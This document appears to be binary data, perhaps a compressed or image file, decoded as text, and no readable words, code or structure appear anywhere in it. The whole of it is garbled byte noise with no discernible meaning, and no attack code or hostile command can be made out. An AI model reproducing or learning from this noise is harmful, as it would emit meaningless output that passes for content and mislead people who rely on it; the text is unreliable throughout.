c�7���>��H��A��}-Y�M�,�e��N��m���ȕ�8�8��Y+�\8�^ew����ʆV8i���qP�2*���Aty������X���!IL�6�����/����X(~�ߌ����աH�j�kGl��ET'��dDK�i�ve��)���ɋ��Gi����O���ԱE�p�o�10M�����k��X����G���������X��(��b��)^�
��(�������3kJ������� z�L���/����+x��9���	� ��h�.ҁ��"ŕ�q/v��Ew�(�mȰ�B#��\+���o��;T�ɀ"�i%����-�2�@�����5Z"�!`ʟ8�n�8��޻H���~������I��:�^�*@������&(��p+�rr��ڎ�6i�F�B�"�S�����\z�bʛ;�>��yT��?��/H�'䙁�҆�+ib��X|ꍙpJ������I�L$��J��i�!-�	R��:�� 鱘�����/�N�;�H�>��`��nY܆De&�7��w��t�O������	���g�h��qh�ƅ���0M��Y���(�������X[b M���}Cf/�t��۵��� ����9�����H��ҫ����B����m������{���1��"��l�v���"�Nx��=�D�r��q11��&��qL7�2�
�����XF���I �zh'5o���<�πߛ������.���i��٣%pN	�D\��I'��P����PHv�mb��9�	�$�s��^_�q^0w�	��8Ȇ������5)�-�X��i(�dW�-����X���+��J0H�찎�l�?鋣�HA��ج�%`l��͐�M�������� i�1�x�P
� ��(���1���� ��5@�������r��aꁞ���v��舭HJ�HJ�܊�LJ*qJ�؊��˭�˺�Knp�o����Hx���,�Z[��z�����+8z��qK�̣��2����+��(Ҡ"3�#k����L��w8����\Y]iL���8���
���P��h��@��AlA����S��9�߈|�")꨿q�vQ�Y��CG;���.b�.:����Ӱ"v�N�i��4��9;O� G�5�c������`�PK�1������Ϛx����������0������6h9<��ś��)�x�nk�H
�z��Q�:6d��d��f��g{��A�@Z ���y�Ĉ׫�� C����(���Ϙ�p�)Ĕyp��(x��P��w蕥芅0��Ў� '	C�U:
�z�`�������T��؋�0��ڄ5�%܄D Bd�����P��p��J����x����AX�x�g�ʒ�P�
S&Rʸ	Y
-I'er� �דּ�d��;ˎ])DADAܕ�hý�1�x����
�0��!��`�z��2�$�y��ɤ��q
���/���hE>ӗר�����L���<F99v���;[9��������ˍ�@�ܐ��M�$�����@�k�(�vw�$��TN�r4�|�Eێ����;¸N��+JG���`�@s��q�z�!�N�[�GS��h �'b"�؉1ҝ�\X�mX��
��� O�JO�z������}����S| ��	7j��HY�@��� �D6�8@�ላ0����� 
� �Z{{ *l�����%X�+�i�-������3��x��h��:�:B"
������@��&����X+����(��HC���l�CǺ����p��Bw@��������6lX�L���Њt[�J���6���Њݰ3Ǹ��0��]� ݙ؈^И��Ѱ����]��Ѝ� >���6� ��h���0#���E��2K��2��E{@�QćǛ�Y�2e̍�j�Ј�||���0�"��j�L�R�Ü�u���� ]F���_c|��0������_�Q�x��� G*r���G#
��2"+�"�h�����Ӑ��$�X4�I���R;�eP!� �(��(�wٗ���`���*����O,eX��Ϛ���ũ�;�2�"�T���	��������, ���䠏���������xC��*�A|��숧���X����,�(��H��H�Hի��&����ˎ�聱���9H�ЗȊ�d<h	�����ً�2�b��J-ӈ� ӈM8%����Sŧe�	��J���B�� ����Rz�ЊU8ݙ����+q���.eUֻ���=����H`�0�wh�ɲ���\��/(Ŷ|.P�|���Z�uv��9�	��_�.���߿y�����9���#9&����B�3�`��*�bT��0�׈��8��tF9�X�"X�N��="�;��@�X���E��`�.ڎ� �GDN���4�z4O�5�象O��ԝ�EX���,e�W��Wé�R�Ŗ�9��P
�|�
%�'U�
�v��J���<���8�=�$�
���*�g;��U��%
�IŠ��w���H�;�T�#ȧ]�=X��ꫣ舏���0�ۈ��7���b�����=��nڃ���P%%���8H�x;
4@?�~��Ј� �]>��L _�B��M�1Ј��I����-LЌ4|1��H-��u�K�r'vr�u�o�ƒR0��h	�@�0�|%��q@�:#����O�/̓2$U��r8�ʓw�ߒ���iE����$��tI�%_�0�G��\q_;��V������6ؘF��z�'SPM�����w���	�⌵�n��f4��C2�	h��j���k*�ϔ����O+U�%��%�ҝp��t�e��!���}�	�j��uR���b���A6;��Ȧ*����C�AZ��{ �x ��숰>�G�TI
��ՈhI��*�:(E>d�����ڐ���	P����<�ҫE�Ӱ
1�%�?�J[&�	Q
�L�%��վ�R،�x�#��p
��؎��ұN0��P��-��b�,숱ȍ���X��cGw���l'��ˊ��v�%������	�2���W����E�c.��_|..�߅���Z-��w�I#��cd�-	�F��H���ט�i,/�9��F^��iV";��9#�(�T_��*B��c��N��+�FN����j��9��� /��i��(���������0���Oݡ����=��*��,�RW�����u���cެ;~2OL���6�8)��=��$ �F�4v)�H�V�8=ˮ�T�ڠ����p��w�=�Ď+�
�hF����h�p�w�/��˄}� �P���0�Ё�،��D��Aݎ[��fd�U��`��B��pཌྷ�`��g����X��`F�hF���Ј���RP���h����\W�C+�Cg~���C�L�ՌA�����.���N������ֱ��1�=�H�
Ox}{����~\�p\�_�=���%ER4E�ާ0�Ȋ������h�V���P��h��i�����ȕK7�P2��z��yw��6�u�N�Z�����4"�yP+Oቁ���X��E�rX�j4a,�ܠ��a���B2$��� �0��ϸ�����	�H؜��X���'I�ϫ҅�� 2���1���6�,V��/��2ٳW)d��M�ؽ�=] �S� ���I��p�B������	C���)7^G���T��?݆e�E	�x���%�2�Wbl4¹���.�$ϣ��N ϻ��b-m?ʎ�vl���p�H���XvB���w���n��g����+�����7A��
sO�/ۊ)A��������"�+�.6Y�]�LĞ��,�B�����!�%���?���y͊C���X��n����0�{�	���v�:m�X���f����ә��0]��/����M�"&8�X�ޤ=�\ �(nc��L��*�$��;���=�.�;h�j�x��������y����"�#�-?�u"|P#���~,�{oZ�7�e1|`^+�QZ$�~oP'�'^T����w��
�0��Da������Tڠ�9�%؉쀁���m@���,���"��]������������i��$p����h�l���UZ͟������ڀ����I障�ꋅ�
��h���l ���������M S\k���9�����M2�*�2��B������I�Ĺ��m����ޞ��:����j���(�Yp����"9�� ,J�ۤ�����`�™���� ��y�+w�ꍃ+p���@�ͺv�(��4�ȆĀ8C��(�H��)̊Y�8��&�IL�#pkG���"���"�v�JJ�C+M��dZ�'#x!��ճ�9���B�D�K�Ξ	���iͯp�:_ Y]��:Z�נ`�ŕ4,\ú���tn\��Ϩ���	�ĤM<xJ�?lͧ����N����Bм4{]��q:C��H���n_��E����P�=�TFAI��>ઃ��o��!~�[�>�$�u��,i�>]n_w/1��ȯT�Z����DImTQ��?�������`���ըɦ�;E��?��ZjV��qy�����(	��ɏ�M���(�ܻD�i������j���ĸU�*�
������fp��z`��Z���2īC���h��tm��5~P����.���F������pK��^�o���If��N7v>��c ��?
/�M���H�B�^���Ȯ�ɑ��8x��eJ� (�<�%׈C�J��&�X�w�u)�'�[�����8h�kxO���L���ދӝȏ�X	��*�8���'�F�����%DÓ����Ҫ�mקAK�HM�ً�i�.���פAL�j�!����k�PY��ȣ�yB@N�����8��YXě;(�ɔ�N����>M4j�;�R�
�>W��L���B!n���E_��%�ↀFY��k��h�T�[C+u*���I�ר葟������X�(�M���)̈�㍼�y�Tw��
��h������L��聙����]	��r �̪��͢���ߪj] ��*��\+���3��H��L�];�>x��k���!�i���<�M06߮��Ʌ�x�lH�8�v8��$�u�R��\daG��:J���#�a���i���[����M2] �=�Ԉ�͠ ��x��qݦ��y!8��-�
�����<؝�����
��Ȇ��ͽ詊�a���@=�*K0�^9������*�w��i��(��
��1ߝ%��m̋qbH��:�EAL̩���y����(*
��T���a�����$�ԙ�@t���d*�3��Y�ΟE\-��D��9��Ԋ����j+���*��)@�H-�C���{����Å�->B�>: �E�0���D�H�n���`���$��	����|*��͌���X
��Ϳ����P(�s�	����j����i������`
�)���������8@̯Zw�����G�H3��ⴐ���%P�tɈ��a��x!�մhE��a�o��ʊܪ��B^�L��X��iӜ	�y{�'�y��Cg�� ȌhH"t!Ɍ�X���x�¡�ޙx������4J��((#�X��P�-
]�tق�2"���.�i�l�܍���Y�I�(�����9��,��������i8�(�� %�
s9���'T=����C�f��	/`c��,�c5N��ɋ�%��
8G	�����N�)�,a0PMw�I�Ԩ���˦�&���ɍ��.��4j����Ɓo�4i5L�HSzi8�[���;���5����Q���-���YWS�ź>xL���쫑#�R������F
�:���+ӣ��̈8΁Ui����
Mx���)���̊��I�h��$�x[Գ�h1+ਊ�(o��a�x�(�3	��P z�R��e���:y��Y����Y^���-�I�]u�_T-��G�8	��=����8�h=���w�pA���y%H���� (C��(����(N�=�a�I�xϯ�@����w���iK�=��xO��"�-P��h��PX=X�'�H1�J�����ȿ���p׊��0��t	��H��(��I�ɏ���> Ȍxº�I��H����TI4|J�0�Q�L�� م�@4�KI� H� ^�(�,��_�}J���K����
L�M���@�)@���H���L�ʭD����@J�8�$͒&͓^ʓ&M�:��wE�脎_�گ=ͫ��G�ʤ�ŐRĐ�ŭ�s�H�|�P���D
��աP������U\�A�`
�X��y�_���)�U��,ʦH�t	�8O� J�M�Y�C��� ���`��hȏp�h�Y�fP�P��[o�ȁ�k��� �� ��� HF \d$���f�Qf�` �l ��X��G���䉃���},�\xkeq�0$�|P��a
�D
�(��}l������v��v�I�M�( �*xGw ��x�'xHݭXs��a´|��1��Y���w���,�P��9,q�H��I:-���ȋ�C��(Ȝ�>	�XȂ�L�.��PJ�J�t�0��90��W������_�m���8̌ЙJM��E�I ƅ*َL�H�Ę"ȑP�x�0�6�@��n�l�����M�F��ؔ�)J���A(ʊ0�T�\J�	ʥ��\
�
�� i����n�n�T��B�G8�|)��^@JE�����\��\0ъ��DJw�\�=�ˡ�j����Ε�����"iB��Z��� U	
�,
����2�Ƥ	�4ϣ\��Y����xe���
nd�敫���V���k��-��ɕ��l	@l���˱, n����Y@x���G`+���T��	:8H�p˧Pֶfk~H�
G�� (��-� ��pK������zM�Ͼ�$W#��V�w�I�pK�@��A�<��+h�9�ȽtI{m��E�ҙS�ȹ��uq�&�
�xR�0�w ��Dȃi�:���h���9���	��ÆQ�L�'����TI����:��˅v�陟aS��	�Q-�HI���	�hȆ���Ԉ6Ȓ�I��͛����LA����.������� 
��U�p��X�TY�VY?�L;���؋����|���ʚ�X��AE���ZtJ����D
�%KD�K�D�����ˬ������^[���~#%��G����������̚�����QYϦ,J�LI"JM�� �!w�֤��������+����B��PȆp���	���-�
�`�����k (˿�e������`y�\��K����pK�(�܆�II��^��^��Pp��|B��	�@	;sX��H�8Cw����mB}͡pɝ�0H�pK�H����H>�]��J�@�9 ɊUЍX�x�{5�8�8��R�����ȸ�-�LJƶ^��^��I��	#��>��	Ƞ�\Z�9H��H�Kf��,¢�*
�ܙ����Lmw����DL�x蒭�y���	���h��I�����$.K�֋��)Km�����L�����J��*Y)N�4J� M:�D��ļ�ʼ슻�M�
N���d
���a�C4��&)���AF�X�/7�j�b#��/��7�K��ED��vM���Dq��p�IJ�X��o�U��U P�կ�Kj<���C0�On8��ͤˮ�Ɍ�	q�d�d ��NБ�y���a� a�]���+1�x@d���ᖱ�J�~���wx�ǋ�o�<A	��<�c�A���K�L˴$J��պ�ˡ܋=ds��$�4
�}�^� ��l�lG�H�q�H������I!`G�d��Ԉ-\A#Љ���������I�!,���#�S�(ʁ4�)ve��Ș�L���&\��H������Ģ����	���������f؆��H��<�^1�K�4�d�w���D-f�R�9�������6d(6�'|���|�$��_�8�p��KJ�����@�w�E��������|s���J��ͼl'�
�F�D�'����J]%��4�O��&�� _��䭭O3�m�c�گ�7�8���5x\]�0N�$
��H�`��]
?
��I��C��a��߬��L�ʢU���C}j�[:�KMՌ$�h�0	�p}�w�}�9C:Ϣ�y���P$���l��I��Cƿ�˱얮�e�g`����˂n
��Ɇ4I0�l��H�4��T~�c>�7��g�fI���ݚ�w�)��l����Jh%���L��8\}Y~U������,����'l���G=�BVvɽ�	rmR�=!�-
�����>�C�5!�p˼��(	�<w�ʀ1�!�^��jv�c��>�ɂa�,<�H��I�\{f�K�+
��8���J�̄ǀ�H��IɄ����p��"}���	IxC����9J�T�%��hJ���ּ��n�0���H��H�1����BC�pg4Dٯ�	 ���߬��X��Z:Σ�n�M��G��wD�x����
6~��.��j�^c�_����<ξ�K�5�<x:�˯�˯��D���(��ʠ���[ťU�=�_�O>
��y��[MZ�Re^/b�t=׋��I�k�� ��ȯ��k� �ʚprl�@�L�et�������>���x��T�H�pˏ���3�N�?������~��==س$`�:���'HJT>�z�A{i��{Ys϶W�QJq�B�$ Srɸ�1�U?�1�变�a�|:������X��w�:�2ߦ�W��=3�-
�PX�t빞I�MK�4Ƀ�I��g��W����b6��GG��L�"�e�O�O��4I���lsp���Kɩqn�NԼM1S��c�|��1����Pʊ�.���[�&�J��q��������K�IJ�v��&�C_� _�2q���½��� T2V�k���@�]�J��J�NE�N��IZ�ХȈ��K�A�����o�X� !ʃË���O"�X�c�ۮ(Ձ��lʏ0I"w�w#�7� �m�Ȣ�I	�y�7倨Ⱦ`��@Hck�/���:++�̽H��R�K�wAL���tCwt3�pl���,\�"���h{oh����<z�	�����y(���(�lř��/��+٫�Kt�K艋����jE������H��2h��ڒ��<�ǟȟ��kA���l�{/cBF/�Դ1L� ��5�"�`Ɖ�KN�C�L�v"i�!΋=�if��0��K �Me��X���w�CϦ�^Ĉ;텑��)$)�E�����	��Bىn@�����~zPC%ӏ�|b�"��iM���
l�{�i���D�-ņ8��u]#���R�Z'� ��Vc�?r|ᜳ� �z=�.�.`�D7��(����!Mæy���X��1�ŸD8��ޡ���-��힘�ęM��4��������\,��	��l3�:�����ը8L��	��I�҉��������a������B��i:C��q'�w�������U [���8� �*ư`*ȏ��ɱ����h���z�|ق� <��
��a[渍����(	�%�]�>!j\�21�	�`xO��$@����E���u�P��*���e���	��Y������_.�^��t�M�>@�ӣ����/�,����:`+�WXL�����"y-�9A���.�ʰ"Z�.*�J��iI�����l�ɖ��I�?���/����/,����
���w � �& h'���Kyι��q*�6�
��{D<[�Ce�[�Cċ��k2>'I�˂�z<���,h�e�4�S��Z������3k��i���-����Hx�8���߮i�����Λ¸4,����G�x[��mG���y����8��K�X���X-At�Tl�����͘9�̔�Y̙M;���$��$����\��Xs������nJS{�����:��@��>,�I�3�D� ,7���Wu��9�`wȍ�*�H���	�����v� ̅⎻(���-�ȸ���ɚ������lH�/�Ɇ�%X݅��#��"�苓��ˮtI�Щ��x�	���ɤJ��L���Ŭj��J���H�Q8����֕���J�4m�Ѓ��L��Z���d�ϰzN��	yX�6и�5Ʌ�����z�!	���Ǆ���͌|�����̨����Dx����vx�V��8���X��莟=$��� H��i�� �*��+*�˙w�hI�f��(�+�˻���)�~�ř��[�Ż1�_"���\���S��>xE�bȂ�E��X	&�Ȋ�{E�Z�G���;�����8j�30j������VQ��Z��0j��N���+��
�p͊ ىЬh�M��m�)�q�/���Xb�ȅ����=����mF���M��<jm�����L4�@ �O ���Y��j�Z� z��,�h��X�H�ظ���:��}!J��d��Y�wС�x�M��I(�	ʒ�Jw���^�8a᭰���ȕ�X��ਁH����$��]�A��:��ܚb�!��۬�O.8YQ���S����="�T���XʽtY�L��;-e�j�\��A�N�9�W�??5M�j�jv�?D����M��C����YS�D���1M�4��+�H����|�?6U��;��h��y�����	��H�@;:3��j�a]�����3z�پ�9�pF��y���*s~*���g:Yh�+(�Bӂmb��c�Mw���(0�����	���I#8ƭ�J�$p�����Y��D�~��sʦ�I�-ɥ��C�%��D\��=�L�IH�i��X���苓��b�̲�X>�tn�,�M��5�k���č��0�r�P��Z�)W�(�  ��ى�&((��l� vꞇUM+m��0j�vɍ	�<��j������3�m�ϙF��4�Z��BYzҁ����7�b�*�X(������9�@��z��+,6wl��5p̼�i�)$���)w�$&c�X5�"���$`�Џ�ނ?��뫓���89E�����@�;.�0���JY!�]����@I=W�
�(�����إ�f+tl��qAז.��@L�&:�8�n���fR�pm���B����Km�/���M��@
k� �E�	�*���H��"�ڋ��X@7V�����`L�D��0ʃ��L�i�~<��d=(^u��HK��p2S���/�g��ڥ�����h���Xx�٘{�.�͢�)��wϨBFD�*����%�h�#2'��D�.?5�������[6x�3���
��Ϸ��H��y���7�*`L�4�o>I;�H�F�~ts(�m�E����`F�m���D��-%��e�:�!�q�� �d���L+�O��P
���̛�)���P��$��Ba���R2����4b����.%�v�'�)���̧�vo{D���)�,i�.,%��T��>����8HH�l̍~�h8,����٢ ��펪�ٮ#�w������Fڦ�ۼ�������<�����"(���X蒦�Tx�i����`X�o��k��}x�mș�h�cx�]���l���y�����=����V�ך9����y���ىf`����=ȓv���y����0i��'�n�J	��I�.�`n{�Ǔ���6�'ڧ�&!<����C��@V,h�XD��h���PK�PAP��:g�HgrD��IY��r�蟰�8�)�(�<�sT�YVa�h��b��y��)X�ht�bΨθw�+N�aul-�������f����o�"/̔B��� �L��I�N�̖z��I���򠩞	�E��	R���,���BɌ]��6I���Ᲊ�ɓ���ɇ|�	�D,��)��ɝ��æ���H�h���D�������#	��,��v��3�h�m��i������X���Ș��@��Xh�lz�L)�I�y:�c��M	�Y(�a�É�.)��,i�@Œ�ɐ,I�,i�Gɤ��ɩ��l/��黳{��ȝ�IP��t���w	��I��������{�*I��U����ɒ�I�&�tk�Z�e/�������.i�"H����戔i{Lű�g�,)��x{�����������H���"ȔbɒJ	�Z�f�������݄ȓ���P����h����hȅ\���ۈ�6���H��h�P�Q̓Ji�&n���<�� ���Y�̜rn�f�{p�lk�:��X���a�*� N�<λ:�4N�9Dދ�֋��i����K}���0�tr�6wٜ�e[�%�8<�i�P+��+�P�8gV��&�Gԉ���4+�2YY�E����,��"q����I��w�:ʦ)��lΔz��l˄]����	b�Ϭ�h\hG��ڮ�	ʦiR��Nl�:|�i�X���S*��Z%��ے@���i�ZĂ��~,���`8x�?Z�� ؎�У����8������H���9��H��ȉ&�&��1}�D��5��=��M]�EH�<ȉ�����ߊE:��o�EN�<��ľqw=�s]�J��mȌ|M֑��9H�Lɞ��ޚ���o��m:�i�ʆh��
�E�.ɔH)���#�����>�2���-��>��-��I�2��������3����Ӈ��;}�=}���k,�ʱ㓄Hڄ�X������ ��(�h�&��!����͡&�f�����V��h��i����\zIYVi�V�����o�ĥ�I������6h��k�TٰJ��聴��#D��EB��V�<�*	�.�sbι�y�g�Z8�t�w	��K�P9T.8���i�������빞u�ŕ各o��)���	!Pgd�)�ȉ�����!�x��$�֤���H�����ϛ�)[��[��(�4躶i�����ɸإɖN��^L*DT\%���s���U@�UXB�R̺>H��(�Z�,�V,|l8h�؍<I� �٘ͤ�͂�m�w��(��H��ȃ<Ȃ�P��0�p�p��kl����Ђ�ɋtx=���)uXc��H�fڞ�ɾ�[uwi��ʆ�H�H�'P�/�[��z���Jܨ��&
/� �˙&�Wi����k0�l��~I��`��Հ�*{j�-��M�V	�|{��jS��S�8���(�}��������聜ȉ�ыvȉ}���hȁ�Ѓ�Ȋ�p�����k�h���ѳ����q����U� 1e>�ȃR�у���y݃d}�N΃D�Y�?Ȋ����k	�B��(�,����%�?����	�b�����P9��߼�w�NT�G��t�b��¨�z����iYH+(I�� �l������������L˼���,�ȬJ�O�Z)�Ɠ��B*��*$��k�Ѕ��=��x�m���,���󒿺@��~��S,����Ɂ��<	"�kޛ�ߑ���
��#-�x
����@бȌ�c�b��T�?`�%)(�\I�ji��I6���x2��#JpR�fL�#�l���)����)'q�'�9����p���ɞ�	��לSJx*��h��7w<œ�LI��N�3JlC�l��Xh�����{ߞ��ȉ�h�Y�����0�>?k�o(��c&u'�ȅΐ������p8�V�8�Ҫ���87L��m�3Y3�8�3�ʓ ɉ(��l�6a36es6c��`�\�4ȓΊ\����|��I����h���������K�H|JS�HQ!q����K�΅��Yk(�k��9��)G���g�r�l��H"�/��΂��Čϊ/��/ڌO���l���������w�*��P����k$���ʩ�6�¤��V?/ ����=����Hq��Tl�~B�ht�9�
���96Ҥ��h�&���ޜ�6֩X�EX�?�I�4H"):DV��ZC�Z�uY�h�& �&
�*	�vH�����i��
�y��ĂD���>0�΃ I�0�EЋ]�h�tI����	����P՟Hɔ	k�H� ɂ�D	�~�2�o��~�M<`В;�.ɋ����[�K���(t����s�F}��vwh��h��Ȋx
�x鐄���i��ɂ�H2�h��H��Ќ���&@��h�G݁F]��v�P�ji����/l����((�R�i��ҳn�1��n�)flȰ�ǻVl"�+	Bh����Z��HŪ�~�Hz�μx�K���7��c.�ȏ�j�MSQ(�kL��,���+3���H�D��l^��,���Z�I������ ��[eA��*�,�n��I�P����Ħ�CᏊ4�zM"���,��@4@���\�n��葇wP����Ǣ|qLF�������و��JR:�M:8X$H��I8�N��p�ȍ�����H���q��qq�rW����L�M=�d�
�q���p�����`h��z��	�xJ9�*�Fh�
��4���i�꩞.��u�P�R<�@��XjGW�ު���	���@񯆛����	L�-����L�{"�K��6�QX���Qb}��p����7�mT|"7���{���$�\8fz=R��6���m/;�Gwv�:��P?��]
ccb��5*�oGߧ����r��iK�����MhN�-
m��+��(Ɋ	��JHa���Y8�!�.�����_�������+���f��yiN7��&T�'�X�}jN#� �rh��&�)�w�\pz`53�DeK �n٭gh]9�;������uE�C�>h,[�� �L��(�>4z�'���Ɯ�:�7���7����A��|ꂅZ�jj)К X�k%�[����(I}`��w�9M���L(���`(��h����!�������â�DHɖ��خ�������K��@iHۚщ��b/�v�{N���)�)����`+�|�'@9���pۉ��8� ����L�����B�۹�p`b�7���!͜I���hǦ��/�����6jǮ?^��B�I9�9HH8H�ӥ���᮴�)�����0lsO�� 8�;索H����4� xf5��M�]�8�>p+I��0��Ip.����HxK�wSc8I�ߴ9� �3̭	�IJ��zA��)�k�:H�+|Á��y�)�M���
��a�!�*P���KF���%V�I�N�߽�?����R,[���J�������&���4�VSm9��x5���(j݊�j<W��p�ۆ�ii���)��}�ړ���Ĺ�T�E��ڃ�R����+�?��Rb)�AF�g�[������l�-�0y���rdmx�Ѵ����	��M��2A	�.����ߛO��w�i����ͱ�h��6/:�"rx�IN�O�- �k�G`rx&w�/�@�4�@��dJ�>��$��dj���^*F��tc�"���͋�ʂ������5���@ʅ�Hڴ�������m��58 %c�`i�T���0��� ��n�t����A,��(��L�[��<`���1��ty���d�K*�_N%9��Њ@lH
�슲?���ȈPiѢK�
<�,ʋ�0��_���#ݟ��\��T*��w���Ɩ���F<1
�S��1�g�k�k�G�xv������C����B�����JɟR���������PM�6�A�J�-:Q�ݰi���H��8��dd»���X%VI��X	�T�G��� x-�~[�! \l��,A�]�`���H�K������x��Ǿ��H(�p}�	���p����LK툳�!^O��5'�?�!;=�$\�����@�����"�Ӥ�
=ڋ�,�X ���w��m����4���%[�xJ"Ln��D��k��H
�XI���c�d]���&�0��G�_��y'�뽐x��h$��$�C��*�w�ͮ��HQ�Fؒ[����
?�,e���x��FH�}n�����8�a
,@���Âq� �S���ކ�d�ͮ���H�T���
)��h22�.i�?�.��ˆ�B��*��{�X��������0no:�2Xi��.�(�i�ӊ%�"��l(Hy/
oQw3�mF�sd���H��� |h�����3 �����l�
d3��$X���K�aS�����,>X���0o7 ��v8\ܚ��q��.�f\����l�v��Ɣہ���$݌�]�h��9	��nUqDڨ)%�#��E�;�D莙�(��q̙
9�J���#��`"��t3Nb
��ɌNj]��`��^#'­��m���H���P�XBM���:��N)��~]8���ȅ� H��	O�(��jk�X���w�a�b���!���O���H��H��T;�����x��
�������	��`?��&2C�?9z� �����D�� ԭq��\oS�ni��J����с�)�6�͖�(Tp^�6-#�2q�������0�44ՊJ@��]�I5CDU(
�����.b�'(�̚&H
�M�A�ϔj���d'��
���� �B����Z�6p+�r��̈�+z���2l�C����/�M �4���V:����J�w��!h]\�^���4��pN�؂��@H�-B���_5�ĸ�y�_�W�� ��>#�Ε�=��v�j����$e�J��h	��)�}�)	��ȉ�P�gi؊�D����
�����p+��Ɋ�s��=�w[h���MN�R=���,(�X�_XN���������	�饥�þh���GH�0Ȃ�X����S������؉�̅�ȅ��������MX�c.�'��g��V�Ѯ��y~�Kؗ�کNL�P-�4��wT}՜��CLĆ/�Ʉ�ʁ��8��Π�Q̲���U�!���ے�����O;��(��O�/|���� -����D��⪋�(�Kx����;�U��1�����0ꋋ\x�x����H�X؅`;�
��h��.��LxJ���'(��/��o�8�ɠ.�؂'(�*�������!���(�d*����D*�����8��Y�Ӊ� H�=x����x
�g���]�Ӹ�#Ȅ;H�>�y�����}
�����]h�w�8��{�n�=���H�d|��(�H��/����(�{p��(�2؂�Є;������[���8�����������8����è��-��؂LH����8�5X�1��?������(�wߴI��N�ұ؎�Ȉ?H�Wn�0x�e�����\�	�y�3x�{y�x�m��j��+�K�4H�&�ay�+X�؄�P��`ȁx��
�_ݗQ=Ì/�����q�O\���a����Y���o��`�������������wy��y���H�� ��Z��㐀�H�o����8�	J��퍲؂k�d����ٚY�����9��{��N��� ���k��(�ވ�Ⱦ�Q�kx�+���x����y(��ə)����h�+���#У;RQ�8���:�'8�'ȅh�6�	a�.X�b���8�Q(���޵�����~��8����h����Ώ�D��x��*�È��H﫫��x���8h����k��h���I�WX�q��M�8��&n�w"j�]h�i�Y��ͅ��(��ZZ	�a����?��ѵ����ߚ��^�~�Ë��p��Ȃ��-H� ��HH�4�	����� 	�����q.���xٿ`	�"
8�����\=�_��a�NX��1�Fh�8��A��ڜʐ��(��"h�Xh��Ȳ�_�U��� ��	��Ѡ�q� "z��J�V:��P�[�Ո��X�R�������O�h[������c� ۸�w+$wk�J�|;�NI�a��,h�,8�wk�Ә��M����#؁/�#���~��飹=�>��f���ȷ�(�:���)
��"D*�ۈ�����8����8Ȅvx̴��|��l�y�� 胪��V`��)��X�i?����9��h8���-�~�(�!߃k���͸��6؛�Xރ8�k(���;�}+\(����P*<�<�<�#�Ҩ�Jh:�"�茝�x�;i�x_����ɪ���L+K��ڎ0i�X��Ǖ(,���B�*�. ��H�K����.��Q.w�{��b���
b޿g0���8�	��ֿ�Hl�B��aՎ*�㱰���ĉ����Z��ט�������ZX.(�ۀ�׺"���.R�#{���0�z�H������*��#��s��h+��X�,8�"Q���� ��ۈ�8�\q�P *��N�����eÙ��ھ���+h����.z�#��ʽ��6���%0 0��#�"OHjPX�|� _�)�v��?������(��;(7�����-xf��w�,�I�h�j��x��\��̧��;�k��M+��͊H��ӊٹ��(�8��;����ʒ��Mߤ��4Mژ���tЧ�+I�N�5؉փ���!�����3I�-3���ꋱh��Ȉ0x�VH����?��@����	�ؾ���WI��K���YͿ$�d�
 �N}0n9�З;��
���F����k��*&��L�ĝ�ְɪ�(�ؠ��x�Yx�"����8���� �.������/3߰/�4}�w�h,	����D��jD��(��H:Q�b��b{���r���.��DҠ�{��؎s$���Ї�"��sk�@���]��@18T�f���M�A��-���܅I����T��#J!YQ���e����@��}�RH�L`��Xɒ�y���<�o�8��M��ߒ���8���F��~��#�;��K+�4߃̑塣؉����+	m�#H���;Y��+�Zy^TX�3X;�������* (^N�8Ny�,w�2�Ϩ�s�>�䎞��J��ێK��؉�@ꢂ&x�����.
S�؉eΕ1�^�_�(A&H�t���95��X��S�N
*��������K
X1�*�p) �P�N��?�k�h�5H,*���!������Ҳ((�"��F�O��2CP1"$��/2�{,�+)��K�ht�i$��X��у��jK�k�왉�����r��=��ꈛȞ���|�z�bc�b36<a��υ�ͣ���\�tC�?���w����輺V�Y�k
�*��%��)��Ʌ+肻�kY��衃(IQ�9%𸏻(�F���c
���>��H��{�9���)��D�v��3���靆������蝼����߄���f�Sh�(��(ȁ���(�0ns�^��(�(�Rh����x���a�h����;�����0���ͻP�r�l��+P��臾�>�@��c��VN����B?��0�z��ە�{^?�ROv�S4RG&AOf=��e�u�w��O}�<̅{2տ��p�i�>8�bv���f��ʁ؄�H��hC��(x�r2:S�p������(�ѪEd�EQ"!�|�W\�W�W���X�x����*���#x����j��8�3ᢱ(2��zʚ�vț�H�
�X�Ey�<�h�Th����̣��2Z�����(�'�\ޤX�6��䮈z���N����w}�(��(��E����C:�C:���������\���̃x�Rx̂���<��H��H�w�i�8��x�W����<�ç�=ʟ��N��ЌqN��l�H��h��؅���7�コ��-��a��a�(�T��}��]�+�Ʃph�.��77�	�������Ң��(�:FE���x��`��x����x�Hv��	H��Hȅ��Q,�%�Z�R��bGv_vv�Ȃ#E^"e�Ev�e�e���+�*ʍ�^�'���iKņ��px]9�L���}��-ה���0a�����#]��϶�.�� ñ��XQ�w� �.����@Y+���R�� ���"K"ݝ�"�������CJId�<�3�)LB�����ڟ�U��, 8IH��'�ѩ9����Jn�վ䘧�$�y�����+'�X�W���?�G!�4AYIP�2�7�pNd��$�8m�C
�vqc_.ݘЈ�FH`�(o>zO���ħ:�?����n���2��_�Ի��*q�~A*��z7avN���xO�VHǈu�JߺcmƄZȌ�z�Ɉ�ب���w�h�l�����j̉������I�����͒�Y͔��͌��i��i��Ѐ���\و�t����X���#t�
�&t���詉���ٌ�|�Hp�	M��Rt,�n�-� )�F�� �B!���CX7�uc'8�‚�����m���x�٢�Μْq������4pj�4�}�����9}^ӳ1}���4n��=1�P��i]^��*������L^��������RL���^	 � R��w�m�w�
�@l.��j�/���͠�汋 .���!/**'&��2Z)�#H�	<�����4,I���脀�`r���O쎴
�3fګ�[d�O�[�?�&sL��9����)O�ϿQ�;j�����a��������>�,[e
���L����b�.���:���
3`$@�D���\XN��0j�.��KIa����Q��"�N��?C�Df��q2s�D�H�ޑ�|т�hL6��H��t�豍l�����w�͜�9M���͕���T��ȁ�j�惱l��������ً��)z¤%DZ�\X*������y��l���j���l�[��`d�Т��
	9���@	Њ0��B�©���h�����GhJ��M���B���ʍ�m����XH����� "�"�)$}(�L��NZ�ם	��h��$�p�,���=Xͥ�������1Х���X���8��(J�����)PL�p2_���������H�~N,����AB�w&�!�-醳L�펟{H�lH;Y� ���@¸������N��Ʉ�+�pk��
�F�����8ID�q��x("����h��ξ2�ʺ��&!�5�h�yἫ��S,���`�ZY�
k��P�`�خ*�tʒ���B���lJ�r�o��e�@�� H�)����ɪ@L�uy������ɑx?��럄Ј�&�?��ȉ���8��0(�vI�
